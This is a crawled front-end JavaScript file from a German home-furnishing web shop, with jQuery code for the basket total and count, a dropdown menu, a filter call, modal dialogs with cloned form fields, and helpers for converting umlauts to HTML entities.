request_url: https://www.homeform.de/library/js-2019.js
body_size: 6541
content:
var basketStart=$(document).ready(function(){

$( ".filter-search" ).click(function() {
	callFilter($( ":focus" ).data("group"), $( ":focus" ).data("id"), $( ":focus" ).data("title"));
});

	if($('.BasketInfo').length>0)
	{
		result = $.ajax({
		    type: 'POST',
		    async: false,
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getOrdertotal",
		    })
		}).responseText;
		if(result!=0){
			$('.BasketImage').attr("src", "/image/mandant/logo/homeform-warenkorb-67-green.png");
	    $('.BasketInfo').html("Gesamt: &euro; " +result);
		}else{
	    $('.BasketInfo').html("Ihr Warenkorb ist leer");
		}
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getBasketCount",
		    })
		}).responseText;
    $('.BasketCount>#basketcount').remove();
    $('.BasketCount').prepend("<div id='basketcount'>"+result+"</div>");
		if(result==0){
    $('.BasketCount>#basketcount').hide();
		}

	}
	if($(".pageNavM")){
  $(".pageNav").clone().appendTo(".pageNavM");
	}else{
//		 $(".pageNav").clone().appendTo(".pageRow3").after();
		// $(".pageNav").width("96%");
	}

});
var menuStart=$(document).ready(function(){
    "use strict";
    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    $(".menu > ul > li").hover(
        function (e) {
            if ($(window).width() > 943) {
                $(this).children("ul").fadeIn(300);
                e.preventDefault();
            }
        }, function (e) {
            if ($(window).width() > 943) {
                $(".menu > ul > li").children("ul").hide();
                e.preventDefault();
            }
        }
    );
    $(".menu > ul > li").click(function() {
        if ($(window).width() < 943) {
          $(this).children("ul").slideToggle(300);
        }
    });
    $(".menu-mobile").click(function (e) {
        $(".menu > ul").toggleClass('show-on-mobile');
        e.preventDefault();
    });
});
function callFilter(fAskType, fAskId, fSearch){
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getFilter",
						getType: fAskType,
						getId: fAskId,
						getSearch: fSearch,
		    })
		}).responseText;

makemsg(result, '', fSearch);
}
function swapClass(obj, cls) {
/* ********************************** */
obj.className = cls
}

function swapDisplay(obj,val) {
/* ********************************** */
document.all[obj].style.display = val;
}

function tricker(a){
  var e=document.getElementById(a);
  if(!e)return true;
  if(e.style.display=="none"){
    e.style.display="block"
  } else {
    e.style.display="none"
  }
  return true;
}

/* Parameter holen */
function get_url_param( name )
{
	name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");

	var regexS = "[\\?&]"+name+"=([^&#]*)";
	var regex = new RegExp( regexS );
	var results = regex.exec( window.location.href );

	if ( results == null )
		return "";
	else
		return results[1];
}

function makemsg(myText, myButton, myTitle, myFields){
	makemsgCall(myText, myButton, myTitle, myFields, function(raller) {
		});
}
function makemsgCall(myText, myButton, myTitle, myFields){
	/* ***************************************************************************************************************
			Parameter:
			myText    = Beschreibung der Aktion
			myButton  = Button-Bezeichnung
									~ Hintergrundfarbe
									~ Aktion:
										change  = Ãœbernehmen und schliessen
										submit  = Button "Formular-Speichern" auslÃ¶sen, schliessen
										close   = Schliessen
								@ nÃ¤chster Button
			myTitle   = Bezeichnung Headline
									~ Schriftfarbe ";" Hintergrundfarbe (temporÃ¤r)
			myFields  = Liste der Felder:
									Bezeichnung
									~ feld-ID
										> alternativ User-Felder als modalField-#~ obj.type ~
									~ Funktion mit ()
									~ Default-Feld-ID oder Default-Value
	*************************************************************************************************************** */
 	var dText=document.getElementsByClassName("modal-body")[0];
	showModal('modal', true);
	if(myTitle==undefined || myTitle==""){myTitle="homeform";}
	// Farbe im Titel finden
	if(myTitle){
		var objTitle=document.getElementsByClassName("modal-title")[0];
		var objHeader=document.getElementsByClassName("modal-header")[0];
		var arrTitle=myTitle.split("~");
		objTitle.innerHTML=arrTitle[0];
		if(arrTitle[1]){
			arrTitleColor=arrTitle[1].split(";");
			objTitle.style.color=arrTitleColor[0];
			document.getElementById('modal-close').style.color=objTitle.style.color;
			if(arrTitleColor[1]){
				objHeader.style.background=arrTitleColor[1];
			}
		}
	}
	if(myText!=""){
		// myText="<br /> <p>"+myText.replace("~", "</p><p>")+"</p> <br />";
		myText=myText.replace("<p></p>", "");
	}else{
		myText='&nbsp';
	}
//	alert(dText.innerHTML);
		myText=replaceUmlaute(myText);
	 dText.innerHTML=myText;
	// document.getElementById('modal-insert').innerHTML=myText;
	if(myFields){
		/*
			1. Bezeichnung
			2. Ziel-Id
			3. Funktion
			4. Default-Feld oder Value
		*/
		var arrF=myFields.split("@");
		var tRow="";
		var tOrg="";
		var tClass="";
		var tButton="";
		var newFields="";
		for (var i = 0; i < arrF.length; i++) {
			var myChecked="";
			var tNonField="";
			var tButtonDel="";
			tOrg="";
			arrFEintrag=arrF[i].split("~");
			newFields=newFields+arrFEintrag[1]+"~";
			// Funktion im Feld
			var tFieldFunction="";
			if(arrFEintrag[2]!=undefined){
				// alert("Funktion im Feld: " + arrFEintrag[2]);
				if(arrFEintrag[2]!=""){
					// alert("Funktion identifizieren "+arrFEintrag[2]);
					tFieldFunction="myFunction=\""+arrFEintrag[2]+";return false\"";
				}
			}
			// Feld-Id
			// alert(arrFEintrag[1]);
			if(arrFEintrag[1]!=""){
				tOrg=document.getElementById(arrFEintrag[1]);
				if(!tOrg){
          arrFEintrag[1]="UserAblage";tNonField=" disabled placeholder='Feld "+arrFEintrag[1]+" existiert nicht' ";
					var tOrg=document.getElementById(arrFEintrag[1]);
					 alert("Feld nicht gefunden: "+arrFEintrag[1]);
					}
				// wenn das tOrg null ist, dann eines erstellen
				// id~type
				// alert(tOrg.type);
				if(!tOrg || tOrg.type==""){
					objNew=arrFEintrag[1].split(";");
					tValue="";
					objNew[0]=objNew[0].replace("@", "")
					objNew[1]=objNew[1].replace("@", "")
					// objNew[2]=objNew[2].replace("@", "")
					// objNew[3]=objNew[3].replace("@", "")
					if(objNew[1]=="checkbox"){tValue="1";}
					dText.innerHTML=dText.innerHTML+"<input type='"+objNew[1]+"' value'"+tValue+"' id='"+objNew[0]+"' style='display:none' />";
					arrFEintrag[1]=objNew[0];
          var tOrg=document.getElementById(arrFEintrag[1]);
				}
				tClass=tOrg.className;
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
					myType=tOrg.type;
					tClass="textbig";
					if(tOrg.type=="number"){tClass=tClass+" t-right";}
					tValue=tOrg.value;
					if(tValue!=""){tButtonDel="<input type='button' value='X'  class='buttonlight w15' onclick=\"document.getElementById('clone-"+arrFEintrag[1]+"').value=''; return false\" />";}
				}
					if(tOrg.type=="textarea"){tValue=tOrg.value;tClass="textarea";}
					if(tOrg.type=="checkbox"){
						myType="checkbox";
						tValue="1";
						// Original ist checked
						if(tOrg.checked===true){myChecked="checked";}
						if(arrFEintrag[3]!=undefined){
							if(arrFEintrag[3]=="true"){myChecked="checked";}else{myChecked="";tValue=0;}
						}
					}
//alert(tFieldFunction);
					if(tFieldFunction==""){tFieldFunction="myFunction=''";}
					// PrÃ¼fen, ob ein Original-Feld ein OnChange hat // Programmierung Abgebrochen
					if(tOrg.type=="checkbox"){
						// if(arrFEintrag[3]=="0"){myChecked=""}else{myChecked="checked"};
					}
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
						if(arrFEintrag[3]==undefined){tValue=tOrg.value;}
						if(arrFEintrag[3]!=undefined){tValue=arrFEintrag[3];}
						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" "+tNonField+ " />";
					}
					if(tOrg.type=="checkbox"){
						// tClass="roundcbx roundcbx-left";
						 tButton="<input type='"+myType+"' class='roundcbxbig' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
						tButton=tButton+"<label for='clone-"+arrFEintrag[1]+"' class='roundlblbig'></label>";
//						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
//						tButton="<label class='input-toggle'>"+tButton+"<span class='maxi'></span></label>";
					}
					if(tOrg.type=="textarea"){
						tButton="<textarea id=\"clone-"+arrFEintrag[1]+"\"  class='"+tClass+"' "+myChecked+" >"+tValue+"</textarea>";
					}
					if(tOrg.type=="select-one"){
						tValue="";
						tDefault=arrFEintrag[3];
					  for(x=0;x<tOrg.options.length;x++)
					  {
						  // Optgroup finden
							/*
						  myGroup="";
						  if(tOrg.options[i].parentNode.label!=myOptgroup){
						    if(tOrg.options[i].parentNode.label!=undefined){
									alert('Baustelle: Gruppe in Select-Box gefunden');
						    }
						  }
							*/
						  // Tabelle bauen
						  // alert(optionen[i].value +' | '+optionen[i].disabled);
						  if(tOrg.options[x].value!="" && tOrg.options[x].disabled==false){
								if(tDefault==undefined){
									if(tOrg.value==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}else{
										if(tDefault==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}
								//    myValue = myValue + myGroup + "<tr class=\"cDivE\"><td id=\"myAnker_"+optionen[i].value+"\" onclick=\"showAutoObject('cSelect');document.getElementById('" + idName + "').value='" + optionen[i].value + "';if(myObject.onchange){myObject.onchange();}\" ><a href=\"#\" id=\"myId_"+i+"\"  class=\"cEntries\">" + optionen[i].text + "</a></td></tr>";
								//    myOptgroup=optionen[i].parentNode.label;
						  }
						}
						// tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig' onchange='document.getElementById(\""+arrFEintrag[1]+"\").value=this.value;return false'  >"+tValue+"</select>";
            tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig'   >"+tValue+"</select>";
					}
					// Wenn Original-Value leer ist kucken, ob ein Default-Field gesetzt ist, ausser select-box
					// Ist an dieser Stelle ZUSPÃ„T
//					if(tOrg.type!="select-one"){
//						if(arrFEintrag[3]!=undefined){
//        				alert('Baustelle default-Value 1');
//			        if(document.getElementById(arrFEintrag[3])){
//        				alert('Baustelle default-Value 2');
//         				// Default aus einem anderen
//								tValue=document.getElementById(arrFEintrag[3]).value;
//        			}else{
//        				alert('Test');
//							}
//						}
//					}

				if(i==0){
//					tFocus=arrFEintrag[1];
				}
				// Der neue Button wird in eine Tabelle gespeichert
				tRow=tRow+"<tr><td align=\"right\" style=\"white-space: nowrap\"><label for=\"clone-"+arrFEintrag[1]+"\">"+arrFEintrag[0]+":</label></td><td width='50%'>"+tButton+"</td><td>"+tButtonDel+"</td></tr>\n";
			}
		}
		dText.innerHTML=dText.innerHTML+"<table id=\"tabClone\" width=\"100%\" cellspacing=5 border:'5px' style='border:0px solid blue'>\n"+tRow+"</table>\n<br /><br />";

		if(tFocus){
			document.getElementById("clone-"+tFocus).style.display="block";
			document.getElementById("clone-"+tFocus).focus();
		}
	}
	if(myButton){

		f=document.getElementsByClassName("modal-footer")[0];
		f.style.display='block';
		var arrBtn=myButton.split("@");
		var tFunction;//="modalClose()";
		var tFocus="";
		var btnClose;
		var bSubmit=false;
		f.innerHTML="";
		for (var i = 0; i < arrBtn.length; i++) {
			var tFunction="";
			var btnClose=""; // Keine Ahnung
			var btnModalId="";
			var arrEintraege=arrBtn[i].split("~");
			// Standard-Farbe bei Buttons setzen
			if(arrEintraege[1]==undefined || arrEintraege[1]==""){
				if(arrEintraege[0]=="Speichern" || arrEintraege[0]=="Ja" || arrEintraege[0]=="OK" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[1]="green";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein" || arrEintraege[0]=="Cancel"){arrEintraege[1]="red";btnClose="btnModalClose";btnModalId="modal-button-close";}
			}
			// Standard-Funtkion im Button
			if(arrEintraege[2]==undefined){
				if(arrEintraege[0]=="Speichern"){arrEintraege[2]="submit";}
				if(arrEintraege[0]=="OK" || arrEintraege[0]=="Ja" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[2]="change";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein"){arrEintraege[2]="close";btnClose="btnModalClose";btnModalId="modal-button-close";}
				if(arrEintraege[2]==undefined && arrBtn.length>=2){
		    dText.innerHTML='<p>Im Button ['+arrEintraege[0]+'] fehlt eine Funktion.<br />Anzeige wird abgebrochen</p>';
					return_false;
				}
			}else{
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Cancel" || arrEintraege[0]=="Nein" ){
					tFunction=arrEintraege[2]+";modalClose();";
				}else{
					tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);"+arrEintraege[2]+";"; // +";modalClose();";
				}
			}
			// Buttons auslesen und formatieren
			if(arrEintraege[1]=="red"){arrEintraege[1]="#FF99CC";}
			if(arrEintraege[1]=="green"){arrEintraege[1]="#99FF99";}
			if(arrEintraege[2]=="close" || arrBtn.length==1){tFunction="modalClose(false);";btnClose="btnModalClose";btnModalId="modal-button-close";}
			if(arrEintraege[2]=="change"){tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);";}
			if(arrEintraege[2]=="submit"){tFunction="newFields='"+newFields+"';modalFields(newFields, false, true)";bSubmit=true;} // arrEintraege[2]="alert('Speichern');";}
			if(arrEintraege[2]==undefined){
			//	makemsg("Fehler: Der Button ["+arrEintraege[0]+"] hat keine Funktion", "Abbruch");
			}
//				alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction);
			if(tFunction==undefined){
				alert('New Fields eintragen ');
				tFunction="newFields='"+newFields+"';modalFields(newFields, true, "+bSubmit+");";
				arrEintraege[2]=tFunction;
				// alert('Ist hier eine Funktion: '+arrEintraege[2]);
if(!document.getElementById("UserAblage")){alert('UserAblage nicht gefunden');}
				// alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction+"\n");
				document.getElementById("UserAblage").onclick=new Function(""+arrEintraege[2]+"; ");
				// alert(arrEintraege[2] + " = " + document.getElementById("UserAblageButton").onclick.value);
			}
			// Wenn Felder Ã¼bertragen wurden, dann die modalSave eintragen
			if(btnModalId==""){btnModalId="modal-button-"+i;}
			f.innerHTML=f.innerHTML+"<input type='button' id='"+btnModalId+"' modal-id='"+i+"' class='buttonbig' value=\""+arrEintraege[0]+"\" onclick=\""+tFunction+";\" style='background-color:"+arrEintraege[1]+";' />\n";
			// alert("Eintritt Button "+i+": "+tFunction);
			tFunction="";
		}
	}
	// Focus auf den 1. Button in der Reihe setzen
	if(document.getElementById("modal-button-0")){
	document.getElementById("modal-button-0").focus();
	}
return;
}

function modalFields(myFields, myUserFunction, mySubmit){
	// alert('Eintritt modalFields');
//	alert('Eintritt modalFields \nFeld: '+myFields+'\nAktion: ' + myUserFunction);
	// alert('Test im modalFields');
	/* ***********************************************************************
			Speichert die variblen Felder aus der modal-box in die Original-Felder
			Erlaubte Felder: 	input:text input:checkbox textarea select
			Verbotene Felder:  radio
			MyFields: 			enthÃ¤lt alle sichtbaren Felder
			myUserFunction: enthÃ¤lt Funktionen der Felder
			mySubmitt:      lÃ¶st den Speicher-Button aus
	*********************************************************************** */
	var arrF=myFields.split("~");
	for (var i = 0; i < arrF.length-1; i++) {
		var objClone=document.getElementById("clone-"+arrF[i]);
		var objOrg=document.getElementById(arrF[i]);
		if(objClone){
	    if(objClone.getAttribute("myFunction")){
			 	// alert('Test im modalFields 1'+myFields);
				if(objClone.value!=objOrg.value){
					if(objOrg.onchange){
						// alert('Org-Funktion ' + objOrg.onchange+'\n'+objOrg.onchange);
						objOrg.value=objClone.value;
						objOrg.onchange();
					}
				}
				objOrg.value=objClone.value;
				// alert("Funktion gefunden: "+objClone.getAttribute("myFunction"));
				objClone.onchange=new Function(objClone.getAttribute("myFunction"));
				objClone.onchange();
			}
			objOrg.value=objClone.value;   // Etwas oft ausgelÃ¶st
			if(objOrg.onchange){objOrg.onchange();}
			if(objClone.type=="text" || objClone.type=="textarea"){
				// document.getElementById(arrF[i]).value=document.getElementById("clone-"+arrF[i]).value;
			}
			if(objClone.type=="checkbox"){
				if(document.getElementById("clone-"+arrF[i]).getAttribute("myFunction")==""){
					document.getElementById(arrF[i]).checked=document.getElementById("clone-"+arrF[i]).checked;
					if(document.getElementById(""+arrF[i]).onchange){
						// alert("on change in Fieldlist fÃ¼r "+document.getElementById(""+arrF[i]).id);
            document.getElementById(""+arrF[i]).onchange();
					}
				}
			}
 		} // Ende PrÃ¼fung Feld existiert

	} // Ende For Schleife
	// Eingetragene Funktion in auslÃ¶sen und dann lÃ¶schen
	if(myUserFunction===true){
		// altes USERAblage Feld kann gelÃ¶scht werden
	 	// alert("Schleife fertig " + myUserFunction);
		//	document.getElementById("UserAblage").onclick();
		//	document.getElementById("UserAblage").onclick=new Function("");
	}
	if(mySubmit===true){
		if(document.getElementById("menu_save_action")){
	 		// alert("Schleife fertig " + mySubmit);
			document.getElementById("menu_save_action").onclick(); // .submit();
		}else{
			alert('Programmfehler: Es konnte kein Save-Button im Formluar gefunden werden');
		}
	}
	modalClose(true);
	// alert('Felder Ãœbertragung abgeschlossen');
	return false; // ???????
}
function modalUserAction(myElement, myAttribut, myValue){
	// alert('Eintritt modalUserAction: '+ myElement + '\nAttribut: '+myAttribut+'\nValue: '+myValue);
	var myOrg=document.getElementById(myElement);
	var myClone=document.getElementById("clone-"+myElement);
	if(!myClone){
    var myClone=document.getElementById(myElement);
		if(!myClone){
	    var myClone=document.getElementById(myValue);
			if(!myClone){
				alert('Element nicht gefunden: \nOriginal: '+ myElement +'\nErsetzt: ' + myValue + ' (ungÃ¼ltig)');
				return false;
			}
		}
	}
	if(myAttribut=="value"){
		myOrg.value=myValue;
	}else{
		// alert("der CLONE "+myClone.id+ " hat das Value " + myValue);
		if(myValue=="negativ"){
    	// myClone.type="text";
			 // alert(myClone.id+' hat den Status '+myClone.checked );
			if(myClone.checked===true){myValue="false";}else{myValue="true";}
		}

		// PrÃ¼fen, ob myValue ein Element ist und den Wert Ã¼bernehmen
		if(document.getElementById(myValue)){
			var myClone=document.getElementById(""+myValue);
			// alert("myValue "+myOrg.id+" ist ein Element mit Clone "+myClone.id+ " "+myClone.checked);
      if(myClone.checked==true){myValue="checked";}else{myValue="false";}
		}
		if(myValue=="false"){myValue="";}else{myValue="checked";}
			// alert(myOrg.id+' wurde geÃ¤ndert in '+myValue);
			myOrg.checked=myValue;
		//alert("Feld Ã¼bertragen Element "+ myOrg.id+ " Value " +myValue);

		// alert("Falsche Programmierung in modalUserAction");
		// return false;
	}
	// alert('Element onchange');
	//	myOrg.onchange();
	// alert("onChange prÃ¼fen fÃ¼r "+myOrg.id);
	if(myOrg.onchange){
		myOrg.onchange();
	 	// alert("onchange ausgelÃ¶st fÃ¼r "+myOrg.id + " mit Wert "+myOrg.checked);
			// alert("form "+document.all.form_delivery_ready.checked);
		// alert("onchange ausgelÃ¶st");
	}
	// alert('Fenster schlieÃŸen');
	// modalClose();
}
function modalClose(myStatus){
	/* *************************************************************************
		Schliesst die Modal-Box
		myStatus false = Abbruch durch Button oder X, true = OK, Speichern
	************************************************************************* */
	// Titel-Farbe zurÃ¼cksetzen
	document.getElementsByClassName("modal-header")[0].style.background="";
	document.getElementsByClassName("modal-title")[0].style.color="";
	document.getElementById('modal-box').style.maxheight="";
	document.getElementById('modal-body').style.height="";
	document.getElementById('modal-body').style.overflow="auto";
	// Tabelle fÃ¼r Felder lÃ¶schen
	var element = document.getElementById("tabClone");
	if(element){
		element.outerHTML = "";
		delete element;
	}
	// User-Feld zurÃ¼cksetzen
	if(document.getElementById("UserAblage")){
		document.getElementById("UserAblage").value="";
	}
	// Buttons im modal-FuÃŸ entfernen
	document.getElementsByClassName("modal-footer")[0].innerHTML="";
	// Modal-Fenster schlieÃŸen
//	document.getElementById("myModal").className="modalClose";
	document.getElementById("myModal").style.display="none";
return false;
//	return false;
}
function showModal(box, show){
	/* *************************************************************************
		Ã–ffnet die Modal-Box
	************************************************************************* */

if(box=="modal" || box==undefined){
	var modal = document.getElementById('myModal');
}
if(box=="sSelect"){
	var sSelect=document.getElementById('sSelect');
}
	// var btnSave=document.getElementById('btnSave');
	var btnCancel=document.getElementById('btnModalClose');
	// Get the button that opens the modal
	// var btn = document.getElementById("myBtn");

	// Get the <span> element that closes the modal
	// var span = document.getElementsByClassName("close")[0];
	var span = document.getElementById("modal-close");

	// When the user clicks the button, open the modal
	if(show===true){
	    modal.style.display = "block";
      	return false;
	}
	// When the user clicks on <span> (x), close the modal
	span.onclick = function() {
	    modal.style.display = "none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
	}
	document.onkeydown = function(event) {
	  if (modal.style.display=="block" && event.keyCode == 27) {
	    event.cancelBubble = true;
	    event.returnValue = false;
			modal.style.display="none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
  	}
  	return event.returnValue;
	}
	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function(event) {
	    if (event.target == modal) {
					if(document.getElementById("modal-button-close")){
		      	document.getElementById("modal-button-close").onclick();
					}
	        modal.style.display = "none";
					modalClose(false);
					return false;
	    }
	}
//setTimeout(function(){ alert("Hello"); }, 3000);
}
function replaceUmlaute(myText){
// return myText;
/*
	myText=myText.replace(/-AE-/g, "Ã„");
	myText=myText.replace(/-OE-/g, "Ã–");
	myText=myText.replace(/-UE-/g, "Ãœ");
	myText=myText.replace(/-ae-/g, "Ã¤");
	myText=myText.replace(/-oe-/g, "Ã¶");
	myText=myText.replace(/-ue-/g, "Ã¼");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "ÃŸ");
*/
	myText=myText.replace(/-AE-/g, "&Auml;");
	myText=myText.replace(/-OE-/g, "&Ouml;");
	myText=myText.replace(/-UE-/g, "&Uuml;");
	myText=myText.replace(/-ae-/g, "&auml;");
	myText=myText.replace(/-oe-/g, "&ouml;");
	myText=myText.replace(/-ue-/g, "&uuml;");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "&szlig;");
	return myText;
}
function replaceUmlauteHtml(myText){
// return myText;
	myText=myText.replace(/Ã„/g, "&Auml;");
	myText=myText.replace(/Ã–/g, "&Ouml;");
	myText=myText.replace(/Ãœ/g, "&Uuml;");
	myText=myText.replace(/Ã¤/g, "&auml;");
	myText=myText.replace(/Ã¶/g, "&ouml;");
	myText=myText.replace(/Ã¼/g, "&uuml;");
	myText=myText.replace(/Ã˜/g, "&oslash;");
	myText=myText.replace(/ÃŸ/g, "&szlig;");
	myText=myText.replace(/Ã©/g, "e");
	myText=myText.replace(/Ã‰/g, "E");
	return myText;
}
